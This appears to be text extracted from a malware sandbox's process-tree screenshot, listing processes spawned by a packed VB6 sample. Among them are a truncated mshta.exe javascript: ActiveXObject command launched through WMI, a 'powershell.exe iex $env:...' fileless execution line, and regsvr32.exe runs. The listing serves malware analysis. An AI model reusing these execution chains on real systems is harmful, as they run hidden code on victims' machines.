 Processes Filter by PID or name Only important
2732 vb6_packed_sample.bin.exe PE
172 25 23
3308 vb6_packed_sample.bin.exe PE
179 159 49
3812 WMI mshta.exe javascript:LgIlvL9="pfF";n0q=new%20ActiveXObj...
441 271 70
2384 powershell.exe iex $env:khlxmgai
1k 813 82
952 regsvr32.exe
557 936 68
2456 regsvr32.exe
131 132 53